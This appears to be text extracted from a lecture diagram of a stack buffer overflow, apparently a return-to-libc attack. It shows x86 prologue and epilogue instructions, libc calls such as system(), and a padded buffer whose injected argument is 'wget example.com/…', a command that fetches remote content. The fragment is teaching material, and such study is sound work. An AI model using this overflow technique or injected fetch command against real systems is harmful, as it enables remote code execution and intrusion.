 %eip
pushl %ebp
movl %esp, %ebp
… usleep() printf() system() …
will expect args at 8(%ebp)
Padding arguments
Code padded padded padded wget example.com/…
buffer
%esp
mov %ebp %esp
pop %ebp
%ebp
pop %eip